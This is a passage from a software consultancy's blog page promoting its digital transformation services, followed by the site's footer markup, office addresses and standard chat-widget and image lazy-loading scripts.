efficiently.</p><p><strong>People</strong></p><p>As one of the leading companies specialising in digital transformation, we place great value on our employees and on providing them with a workplace free of barriers. We also offer strategic sourcing and skills development.</p><p><strong>Culture</strong></p><p>The foundation of any digital transformation strategy is a culture that fosters creativity. To maximise the return on your digital investment, our digital transformation experts help you manage this culture change.</p><div class="wp-container-1 is-content-justification-center wp-block-buttons"><div class="wp-block-button"><a class="wp-block-button__link" href="https://telegram.me/Brugusoftwaresolutions">Contact us Via Telegram</a></div></div><p><strong>Capability</strong></p><p>The technology capabilities of the vendor are more important when an end user requires a solution that’s not yet become “mainstream” Examples include the DX technologies mentioned above, as well as more specific ideas such as VR /AR, physics-based modelling, or geographic analysis. In terms of specific technologies, some companies have a stronger portfolio.</p><p><strong>Context</strong></p><p>Some vendors focus on a specific context, such as Industry 4.0, ERP integration, or servitization. Such specialisations can be important, especially for more innovative companies.</p><p>Digital transformation strategy consulting services that help companies manage change</p><p>By streamlining business processes, our digital transformation services generate significant economic benefits, system automation and innovation incentives.</p><p><strong>Digital transformation consulting</strong></p><p>With their expertise in the market, the normal customer journey, and the industry, our digital transformation experts can help you develop a solid strategy with quantifiable economic results. But that’s not all we offer in terms of advice on strategies for digital transformation. We offer comprehensive solutions that cover every step of a company’s transformation process.</p><p><strong>Strategy for digital transformation</strong></p><p>Companies around the world are actively embracing the digital transformation trend. However, digital transformation does not happen overnight; it requires careful planning and strategy. At Brugu, we work with you to develop digital transformation strategies that support innovation at a systemic level and align with your business needs.</p><p><strong>Acceptance of the digital transformation</strong></p><p>Our team of digital transformation providers moves from strategy to implementation with equal expertise, thanks to their technical know-how and years of industry experience. We take care of all your needs, whether it is updating the infrastructure of IT, integrating AI into operations or enabling applications made possible by technology.</p><div class="wp-container-2 is-content-justification-center wp-block-buttons"><div class="wp-block-button">Digital Transformation Services</div></div><p><strong>Automation and AI</strong></p><p>By integrating advanced <strong><a href="https://brugu.io/ai-development-services">artificial intelligence technologies</a></strong> and automating operations, we accelerate your journey towards digital business transformation and help your business grow. We work with you to dramatically reduce time spent on repetitive tasks, develop new skills, gain new perspectives, and increase productivity.</p><p><strong>Business Consulting Digital Transformation</strong></p><p>When you partner with Managed Operations, you acquire business outcomes, not just technology enablers. Together, we define the outcomes you want and then control the underlying technical and procedural complexity. With the growth of multi-cloud environments, new enterprise 5G use cases, and automation requirements from 5G standalone networks and network slicing, this complexity is increasing.</p><p><strong>Current trends in strategy consulting for digital transformation</strong></p><p>Digital transformation in general is changing and becoming more accessible with the advent of new technologies. These important developments make DT widespread and practical for companies of all sizes.</p><p><strong>Growth of IoT and 5G</strong></p><p>The fifth-generation mobile network offers breakthrough advances such as ultra-low latency, exceptionally fast data rates, and the ability to connect a million IoT devices per square kilometre simultaneously. Every IoT-related industry, including remote medical care and connected cars, will benefit from 5G. It is expected that 2 billion connected vehicles will be on the road worldwide by 2025.</p><p><strong>Everything as a Service (XaaS)</strong></p><p>Almost every function of IT can now be offered to customers, whether private individuals or companies, via the Internet on a subscription basis. This is what the term “XaaS” stands for. The classic triad of IaaS, PaaS and SaaS is extended with</p><ul><li>Security as a Service (SECaaS)</li><li>Storage as a Service (STaaS)</li><li>Desktop as a Service (DaaS)</li><li>Database as a Service (DBaaS)</li><li>Monitoring as a Service (MaaS)</li></ul><p>The XaaS approach accelerates digital transformation by enabling organisations to quickly acquire all the technology they need to digitise, scale their infrastructure as needed, and pay only for the resources they use.</p><p><strong>Low-code application platforms (LCAPs)</strong></p><p>LCAPs reduce the burden of development by enabling the use of drag-and-drop tools instead of writing code. They also provide basic API and database connectors. This allows both developers and non-developers to create applications regardless of their prior knowledge to support digital transformation.</p><p><strong>Accept innovation, deliver security</strong></p><p>Tell us your most difficult business transformation problem, and watch us simplify the process.</p><p><strong>Talk to us</strong></p><p><strong>Bottom line</strong></p><p>Digital transformation is an ongoing process. It is a never-ending process that requires constant invention and advancement. The most important factor is having the right agency on your side. You can address each of these issues by taking a well-planned, step-by-step approach to transformation and selecting the appropriate solution partners that will enable you to <strong><a href="https://brugu.io/">develop and implement the digital transformation strategy</a></strong> that best fits your needs. To help you evolve and adapt to the ever-changing digital landscape, Brugu will work with you to understand your needs and provide the best solution. To learn more about our services, contact us now.</p><div class="wp-container-3 is-content-justification-center wp-block-buttons"><div class="wp-block-button"><a class="wp-block-button__link" href="https://brugu.io/get-free-estimation">Talk to Our Experts</a></div></div></article></div><div class='entry-meta-bottom'><nav class="further-reading"><p class="prev">
<span>Previous Post</span>
<a href="https://brugu.io/blog/how-to-choose-the-right-blockchain-development-company/">How to choose the right blockchain development company?</a></p><p class="next">
<span>Next Post</span>
<a href="https://brugu.io/blog/mostbet-kazino-etot-vybor-dlja-igrokov-iz-rossi/">Mostbet Казино этот Выбор Для Игроков Из Росси</a></p></nav><div class="entry-categories"><p><span>Categories</span><a href="https://brugu.io/blog/category/blockchain-development/" title="View all posts in Blockchain Development">Blockchain Development</a></p></div><div class="entry-tags"><p><span>Tags</span><a href="https://brugu.io/blog/tag/big-data-analytics/" title="View all posts tagged Big Data &amp; Analytics">Big Data &amp; Analytics</a> <a href="https://brugu.io/blog/tag/digital-transformation-strategy/" title="View all posts tagged Digital Transformation Strategy">Digital Transformation Strategy</a> <a href="https://brugu.io/blog/tag/it-consulting/" title="View all posts tagged IT Consulting">IT Consulting</a> <a href="https://brugu.io/blog/tag/software-development/" title="View all posts tagged Software Development">Software Development</a> <a href="https://brugu.io/blog/tag/web-development/" title="View all posts tagged Web Development">Web Development</a></p></div></div><div class="author-meta"><div class="author">
<img data-lazyloaded="1" src="[data-uri]" alt='Brugu' data-src='https://secure.gravatar.com/avatar/ebd49e0d617e2ceedc6d95f8d265f424?s=72&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/ebd49e0d617e2ceedc6d95f8d265f424?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' /><noscript><img alt='Brugu' src='https://secure.gravatar.com/avatar/ebd49e0d617e2ceedc6d95f8d265f424?s=72&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ebd49e0d617e2ceedc6d95f8d265f424?s=144&#038;d=mm&#038;r=g 2x' class='avatar avatar-72 photo' height='72' width='72' /></noscript>		<span>
Written by:<a href="https://brugu.io/blog/author/admin/" title="Posts by Brugu" rel="author">Brugu</a>        </span></div><div class="bio"><p>Brugu team contributes the time on blockchain research to gain knowledge and maintains consistency in implementing the best practices on development of software".The team develops decentralized business applications and blockchain technology integrated business solutions to transform and improve traditional business processes. Every obstacle to start blockchain business has to be abolished if we want to build a better and brighter business growth.</p></div></div></div></div><section id="comments" class="comments"><p class="comments-closed">
Comments are closed.</p></section></div></div><footer id="site-footer" class="site-footer" role="contentinfo" style="display:none"><div id='site-title' class='site-title'><a href='https://brugu.io/'>brugu-blog</a></div><div class="sidebar sidebar-footer active-1" id="sidebar-footer"><section id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div><a href="/cdn-cgi/l/email-protection#bcd5d2dad3fcdecec9dbc992d5d3"><p> Mail:<span class="__cf_email__" data-cfemail="046d6a626b4466767163712a6d6b">[email&#160;protected]</span></p>
</a></div><div><a href="http://www.demo.brugu.finance/privacy-policies.php"><p>Privacy Policy</p></a></div><div></div></div></section></div><div class="design-credit"><p>
<a target="_blank" href="https://www.competethemes.com/tracks/" rel="nofollow">Tracks WordPress Theme</a> by Compete Themes.</p></div></footer><footer class="footer-brugu-site pb-0"><div class="container-lg pb-lg-3 pb-mt-3"><div class="row text-center text-sm-left"><div class="col-lg-3"><div class="row"><div class="col-lg-8"><div>
<a href="https://brugu.io/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu-1.png" class="img-fluid mb-3" alt="logo"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/logo-brugu-1.png" class="img-fluid mb-3" alt="logo"></noscript>
</a></div></div></div><div class="map-wrapper"><div class="mt-5">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/map.png" class="img-fluid w-fill-available" alt="map-image"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/map.png" class="img-fluid w-fill-available" alt="map-image"></noscript></div>
<a href="https://maps.app.goo.gl/PjSQ9EFKr3i1fGDa8" target="_blank"><div class="telugana-red">
<i class="fa-solid fa-location-dot"></i></div>
</a>
<a href="https://maps.app.goo.gl/Huhtk19ZbNtNK4577" target="_blank"><div class="madurai-red">
<i class="fa-solid fa-location-dot"></i></div>
</a>
<a href="#" target="_blank"><div class="malaysia-red">
<i class="fa-solid fa-location-dot"></i></div>
</a>
<a href="#" target="_blank"><div class="uk-red">
<i class="fa-solid fa-location-dot"></i></div>
</a></div></div><div class="col-lg-9 detail-footer"><div class="row mt-lg-3 d-md-flex d-none"><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"></noscript> UNITED
KINGDOM</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
LONDON</h5><p class="fs-address"> G2 Express Studios, </br>
Dock Road, </br>
London, </br>
England, E16 1AG</p></div><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
HYDERABAD</h5><p class="fs-address"> JSP Imperia Business Center,
SolutoHub Street, Street No 3, Patrika Nagar, Hyderabad, Telangana 500081</p></div><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>MADURAI</h5><p class="fs-address"> 5A, Baskar Complex, </br>
Besant Road, </br>
Chinna Chokkikulam, </br>
Madurai-2, TamilNadu</p></div><div class="col-md-3 mb-3"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2"
alt="flag uk"></noscript>MALAYSIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
SELANGOR</h5><p class="fs-address"> 1-103A, Jalan Prima SG 3/2, </br>
Prima Seri Gombak, <br>
England, E16 1AG</p></div></div><div class="row d-md-flex d-none mt-lg-3"><div class="col-md-4  col-xl-3 mb-3"><h5 class="mb-3">COMPANY</h5>
<a href="https://brugu.io/about-us"><p> About Us</p>
</a><a href="https://brugu.io/careers"><p> Careers</p>
</a>
<a href="https://brugu.io/get-free-estimation"><p> Contact Us</p>
</a></div><div class="col-md-4  col-xl-3 mb-3"><h5 class="mb-3">RESOURCES</h5>
<a href="https://brugu.io/blog/"><p> Blog</p>
</a>
<a href="https://brugu.io/newsroom"><p>Newsroom</p>
</a>
<a href="https://brugu.io/case-study"><p>Case Studies</p>
</a></div><div class="col-md-6 mb-3 mt-40"><div class="d-md-flex   mt-3 justify-content-lg-center"><div class="mb-3">
<a class="mr-3" title="linkedin"
href="https://www.linkedin.com/company/brugu-software-solutions" target="_blank">
<i class="fa-brands fa-linkedin fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="facebook"
href="https://www.facebook.com/brugu-Software-Solutions-Private-Limited-633020260535362/"
target="_blank">
<i class="fa-brands fa-facebook fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="twitter" href="https://twitter.com/bruguLimited" target="_blank">
<i class="fa-brands fa-twitter fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="youtube"
href="https://www.youtube.com/@brugusoftwaresolutions" target="_blank">
<i class="fa-brands fa-youtube fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="pinterest"
href="https://in.pinterest.com/brugusoftwaresolutions/" target="_blank">
<i class="fa-brands fa-pinterest fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="discord" href="https://discord.gg/hHezAcRH" target="_blank">
<i class="fa-brands fa-discord fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="telegram" href="https://telegram.me/Brugusoftwaresolutions"
target="_blank">
<i class="fa-brands fa-telegram fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="instagram" href="https://www.instagram.com/brugu_hyd/"
target="_blank">
<i class="fa-brands fa-instagram fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="skype" href="Skype:live:.cid.b79cb4ad18ef5536" target="_blank">
<i class="fa-brands fa-skype fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="phone" href="callto:9003444928" target="_blank">
<i class="fa-solid fa-phone fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="whatsapp"
href="https://api.whatsapp.com/send?l=en&text=Hi!%20I%27m%20interested%20in%20one%20of%20your%20products%20at%20BRUGU%20SOFTWARE%20SOLUTIONS&phone=919003444928"
target="_blank">
<i class="fa-brands fa-whatsapp fa-2x"></i>
</a></div><div class="mb-3">
<a class="mr-3" title="mail" href="/cdn-cgi/l/email-protection#422b2c242d0220303725376c2b2d" target="_blank">
<i class="fa-solid fa-envelope fa-2x"></i>
</a></div></div></div></div><div class="row d-md-none"><div class="col-6 mb-3 text-left"><h5 class="mb-3">COMPANY</h5>
<a href="https://brugu.io/about-us"><p> About Us</p>
</a><a href="https://brugu.io/careers"><p> Careers</p>
</a>
<a href="https://brugu.io/get-free-estimation"><p> Contact Us</p>
</a></div><div class="col-6 mb-3 text-left"><h5 class="mb-3">RESOURCES</h5>
<a href="https://brugu.io/blog/"><p> Blog</p>
</a>
<a href="https://brugu.io/newsroom"><p>Newsroom</p>
</a>
<a href="https://brugu.io/case-study"><p>Case Studies</p>
</a></div><div class="col-6 mb-3 mt-3 text-left"><h5 class="mb-1">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2" alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/malaysia-flag.png" class="img-fluid mr-2" alt="flag uk"></noscript>MALAYSIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid" alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid" alt="icon location"></noscript>
SELANGOR</h5><p class="fs-address"> 1-103A, Jalan Prima SG 3/2, </br>
Prima Seri Gombak, <br>
England, E16 1AG</p></div><div class="col-6 mb-3 mt-3 text-left"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-uk.png" class="img-fluid mr-2"
alt="flag uk"></noscript> UNITED
KINGDOM</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
LONDON</h5><p class="fs-address"> G2 Express Studios, </br>
Dock Road, </br>
London, </br>
England, E16 1AG</p></div><div class="col-6 mb-4 mt-3 text-left"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>
HYDERABAD</h5><p class="fs-address"> JSP Imperia Business Center,
SolutoHub Street, Street No 3, Patrika Nagar, Hyderabad, Telangana 500081</p></div><div class="col-6 mb-4 mt-3 text-left"><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/flag-india.png" class="img-fluid mr-2"
alt="flag uk"></noscript>
INDIA</h5><h5 class="mb-1"> <img data-lazyloaded="1" src="[data-uri]" data-src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"><noscript><img src="https://brugu.io/blog/wp-content/uploads/2023/01/location.png" class="img-fluid"
alt="icon location"></noscript>MADURAI</h5><p class="fs-address"> 5A, Baskar Complex, </br>
Besant Road, </br>
Chinna Chokkikulam, </br>
Madurai-2, TamilNadu</p></div></div><div class="row d-block d-md-none mx-auto text-center mb-3"><div class="mb-3 align-self-center"><a class="mr-3" title="linkedin"
href="https://www.linkedin.com/company/brugu-software-solutions" target="_blank">
<i class="fa-brands fa-linkedin fa-2x"></i>
</a><a class="mr-3" title="facebook"
href="https://www.facebook.com/brugu-Software-Solutions-Private-Limited-633020260535362/"
target="_blank">
<i class="fa-brands fa-facebook fa-2x"></i>
</a><a class="mr-3" title="twitter" href="https://twitter.com/bruguLimited" target="_blank">
<i class="fa-brands fa-twitter fa-2x"></i>
</a><a class="mr-3" title="youtube" href="https://www.youtube.com/channel/UCKYsGyPz0RdrO4Hec6SNMYA"
target="_blank">
<i class="fa-brands fa-youtube fa-2x"></i>
</a><a class="mr-3" title="discord" href="https://discord.gg/hHezAcRH" target="_blank">
<i class="fa-brands fa-discord fa-2x"></i>
</a><a class="mr-3" title="telegram" href="https://telegram.me/Brugusoftwaresolutions"
target="_blank">
<i class="fa-brands fa-telegram fa-2x"></i>
</a></div><div class="mb-3 mt-3">
<a class="mr-3" title="instagram" href="https://www.instagram.com/brugu_hyd/" target="_blank">
<i class="fa-brands fa-instagram fa-2x"></i>
</a><a class="mr-3" title="skype" href="Skype:live:.cid.b79cb4ad18ef5536" target="_blank">
<i class="fa-brands fa-skype fa-2x"></i>
</a><a class="mr-3" title="phone" href="callto:9003444928" target="_blank">
<i class="fa-solid fa-phone fa-2x"></i>
</a><a class="mr-3" title="whatsapp"
href="https://api.whatsapp.com/send?l=en&text=Hi!%20I%27m%20interested%20in%20one%20of%20your%20products%20at%20BRUGU%20SOFTWARE%20SOLUTIONS&phone=919003444928"
target="_blank">
<i class="fa-brands fa-whatsapp fa-2x"></i>
</a>
<a class="mr-3" title="mail" href="/cdn-cgi/l/email-protection#ee87808881ae8c9c9b899bc08781" target="_blank">
<i class="fa-solid fa-envelope fa-2x"></i>
</a><a class="mr-3" title="pinterest" href="https://in.pinterest.com/brugusoftwaresolutions/"
target="_blank">
<i class="fa-brands fa-pinterest fa-2x"></i>
</a></div></div></div></div><div class="row footer-bottom "><div class="col-lg-5 col-xl-3 position-relative"><div class="d-block d-lg-flex text-center text-lg-start justify-content-lg-between"><div><a href="/cdn-cgi/l/email-protection#b8d1d6ded7f8dacacddfcd96d1d7"><p> <i class="fa-solid fa-envelope mr-1"></i> Mail: <span class="__cf_email__" data-cfemail="4c25222a230c2e3e392b39622523">[email&#160;protected]</span></p>
</a></div><div><a href="https://brugu.io/privacy-policies"><p>Privacy Policy</p>
</a><div></div></div></div></div><div class="col-lg-7 col-xl-9 text-center text-lg-right"><div class="d-flex justify-content-center justify-content-lg-between"><p> Brugu@ <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">document.write(new Date().getFullYear());</script> </p><div></div></div></div></div></div><div class="icon-bar">
<a href="https://api.whatsapp.com/send?l=en&text=Hi!%20I%27m%20interested%20in%20one%20of%20your%20products%20at%20BRUGU%20SOFTWARE%20SOLUTIONS&phone=919003444928" target="_blank" class="facebook"><i class="fa-brands fa-whatsapp"></i></a></div></footer><button id="return-top" class="return-top">
<i class="fas fa-arrow-up"></i>
</button></div> <script id="tawk-script" type="text/javascript">var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/5fce837fa1d54c18d8f156e3/default';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();</script> <style>.wp-container-1 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;justify-content: center;}.wp-container-1 > * { margin: 0; }</style><style>.wp-container-2 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;justify-content: center;}.wp-container-2 > * { margin: 0; }</style><style>.wp-container-3 {display: flex;gap: 0.5em;flex-wrap: wrap;align-items: center;justify-content: center;}.wp-container-3 > * { margin: 0; }</style> <script type='text/javascript' src='https://brugu.io/blog/wp-content/themes/tracks/js/build/production.min.js?ver=6.0.3' id='ct-tracks-production-js'></script> <script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in 